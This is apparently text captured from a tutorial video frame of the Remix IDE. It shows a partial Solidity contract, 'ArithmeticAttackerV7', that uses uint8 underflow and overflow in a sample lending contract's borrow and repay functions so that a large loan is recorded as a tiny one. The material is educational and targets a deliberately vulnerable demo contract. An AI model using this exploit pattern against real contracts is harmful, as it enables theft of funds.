 DEPLOY & RUN TRANSACTIONS
Low level interactions
CALLDATA
Transact
ARITHMETICSURVIVORV7 AT 0X
Balance: 0.000000000000000599 ETH
borrow uint8 amount
donate
joinCollective
repay uint8 amount
getLoanAmount address member
getTotalDonat...
Low level interactions
CALLDATA
Transact
Home AritmeticAttackerV7.sol ArithmeticVictimV ArithmeticSurvivo
5 contract ArithmeticAttackerV7{
6 ArithmeticVictimV7 public victim;
7
8 constructor(address _victim) {
9 victim = ArithmeticVictimV7(_victim);
10 }
11
12 function attackWithUnderflow() external payable{
13 //attacker will borrow a lot but the loan will be repaid with a very small amo
14 victim.joinCollective();
15 victim.borrow(1);
16 victim.repay{value:2}(2);
17 }
18
19 function attackWithOverflow() external returns(uint8){
20 //the attacker will borrow a lot but the loan value will be small
21 require(address(victim).balance>=257, "Not enough balance in victim to attack"
22
23 victim.joinCollective();
24 victim.borrow(255);
25 victim.borrow(2);
26 //we expect that the loan amount for this attacker to be only one eth
27
28 return victim.getLoanAmount(address(this));
29 }
30
31 function withdraw() public{
0 listen on all transactions Search with transaction hash or address